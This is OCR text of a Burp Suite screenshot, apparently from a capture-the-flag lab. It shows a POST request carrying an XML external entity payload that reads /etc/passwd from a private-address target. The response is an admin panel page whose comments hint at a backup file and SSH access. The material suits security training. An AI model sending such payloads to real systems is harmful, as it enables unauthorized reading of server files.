 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /home.php HTTP/1.1
2 Host: 10.10.144.67:8765
3 Content-Length: 76
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.10.144.67:8765
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.10.144.67:8765/home.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=gifv6r24sbd8nudljoio03obc4
14 Connection: keep-alive
15
16 xml=<!DOCTYPE x [ <!ENTITY test SYSTEM "file:///etc/passwd">
]><x>&test;</x>
Search 0 highlights
Response
Pretty Raw Hex Render \n
https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta3/dist/css/bootstr
ap.min.css" rel="stylesheet" integrity="
sha384-eOJMYsd53ii+scO/bJGFsiCZc+5NDVN2yr8+0RDqr0Ql0h+rP48ckxlpbzKg
wra6" crossorigin="anonymous">
19 <link rel="stylesheet" href="assets/css/home.css">
20 <script type="text/javascript">
21 //document.cookie = "Example=/auth/dontforget.bak";
22 function checktarea() {
23 let tbox = document.getElementById("box").value;
24 if (tbox == null || tbox.length == 0) {
25 alert("Insert XML Code!")
26 }
27 }
28 </script>
29 </head>
30 <body>
31
32 <!-- Barry, you can now SSH in using your key!-->
33
34 <img id="folhas" src="assets/imgs/pexels-alexander-tiupa-192136.jpg
" alt="">
35
36 <nav class="position-fixed top-0 w-100 m-auto ">
37 <ul class="d-flex flex-row align-items-center
justify-content-between h-100">
38 <li>
AdminPanel
</li>
39 <li class="mt-auto mb-auto">
<a href="auth/logout.php">
Logout
</a>
Search 0 highlights